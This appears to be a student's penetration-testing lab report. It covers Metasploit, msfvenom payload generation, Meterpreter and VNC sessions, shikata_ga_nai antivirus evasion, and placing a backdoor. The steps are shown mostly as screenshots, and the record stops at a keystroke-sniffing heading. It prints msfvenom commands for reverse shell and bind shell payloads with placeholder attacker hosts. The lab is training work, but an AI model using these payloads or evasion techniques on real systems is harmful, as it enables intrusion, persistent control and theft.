Hacking #2

Submission Requirments: N/A

Tools:
- Metasploit
- MSF Venom
- Meterpreter
- CMD
- AuditPol

Task 4: Exploiting Vulnerabilities using MSF venom to access the target remotely

What is Metasploit framework?
The Metasploit Framework, developed by Rapid7, is an open-source penetration testing tool used by security professionals, ethical hackers, and penetration testers. It provides a comprehensive set of tools for discovering and exploiting vulnerabilities in systems. Key features include an extensive exploit database, various payloads for post-exploitation activities, automation capabilities for large-scale testing, and an active community for collaboration.

What is the use of MSF venom?
MSF venom is a payload generator and encoder within the Metasploit Framework, designed for security professionals and ethical hackers. It creates customized payloads for various platforms and formats, including executable files, shellcode, and encoded payloads. The tool supports the generation of custom payloads with specific functionalities and encoding techniques to evade detection. Users can select the target architecture, platform, and configure payload behaviour. MSF venom seamlessly integrates with the Metasploit Framework, facilitating the incorporation of generated payloads into Metasploit modules for exploitation.

What is VNC?
VNC (Virtual Network Computing) is a remote desktop-sharing system facilitating graphical desktop access over a network. It comprises a server on the machine to be controlled and a client on the user's system. The VNC server captures and transmits the desktop environment, while the client provides remote control. Key implementations include RealVNC, TightVNC, and UltraVNC. This platform-independent protocol is used for remote administration, collaborative work, and technical support. Security measures such as encryption and password protection enhance VNC's use, ensuring secure connections. Users must configure VNC carefully to prevent unauthorized access, especially when deployed over the internet.

Demonstration of creating a shared directory for payload

Samba installation

Updating samba configuration file with network share





Accessing share on target machine


Generating a payload & demonstrating exploitation



Setting up listener



Interacting with Meterpreter




VNC Session


Task 5: Placing a Backdoor to gain control and intentionally damage the target

What is a Backdoor?
In hacking, a backdoor is a concealed, unauthorized entry point into a computer system or network, allowing attackers to bypass regular authentication and gain illicit access. Backdoors are often created and installed by malicious actors to ensure persistent, undetected control over compromised systems. Characterized by stealth and persistence, they enable remote control, execution of commands, and evasion of security measures. Attackers commonly exploit software vulnerabilities or weak passwords to introduce backdoors, posing a significant threat to system security. Countermeasures involve robust security practices, regular software updates, intrusion detection systems, and ethical hacking to detect and eliminate backdoors before they can be exploited for malicious purposes.

What is a Shikata_ga_nai payload?
Shikata_ga_nai is a polymorphic encoder used in the context of payload generation within the Metasploit Framework. It is designed to obfuscate and modify the appearance of the payload to evade signature-based detection mechanisms, such as antivirus software.

In Japanese, "Shikata ga nai" translates to "it cannot be helped" or "nothing can be done." The name reflects the concept that the generated payload is challenging to analyse or detect due to its polymorphic nature.

When Shikata_ga_nai is applied during payload generation with tools like MSF venom in Metasploit, it results in an encoded payload that has a different signature each time it's generated. This makes it more difficult for traditional antivirus solutions to recognize and block the malicious payload based on static signatures

So far, we have created two different payloads. What is the difference

between them?
Shikata_ga_nai is a polymorphic encoder in Metasploit, obfuscating payloads to evade antivirus detection through dynamic encoding and altering structures. It adds complexity, making it challenging for security tools to identify. In contrast, a standard TCP reverse payload lacks such obfuscation, relying on a basic reverse TCP connection. The choice depends on the need for evasion; Shikata_ga_nai suits scenarios requiring advanced anti-detection measures, while a standard TCP reverse payload is simpler.

Some other types of payloads are:
Windows Meterpreter Reverse HTTPS Payload:

Establishes a reverse HTTPS connection to the attacker's system.

MSF venom -p windows/meterpreter/reverse_https LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o payload.exe

payload provides an encrypted communication channel using HTTPS, enhancing security, and evading some network-based detection mechanisms.

Linux Shell Bind TCP Payload:

Opens a bind shell on the target Linux system, waiting for the attacker to connect.

MSF venom -p linux/x86/shell_bind_tcp LPORT=<attacker_port> -f elf -o payload.elf

payload creates a shell that binds to a specified port, allowing the attacker to connect and interact with the target Linux system.

OSX Meterpreter Reverse TCP Payload:

Initiates a reverse TCP connection to the attacker's system on macOS.

MSF venom -p osx/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f macho -o payload.macho

Specifically designed for macOS systems, this payload establishes a reverse TCP connection for remote control and exploitation.

These payloads serve various purposes, including encrypted communication, remote shell access, and platform-specific exploitation providing a broad range of possibilities to an attacker depending on their current objectives.

Targeting a host with Shikata_ga_nai



Utilising commands with meterpreter






Grabbing EXE



Using search



Sniffing keystrokes

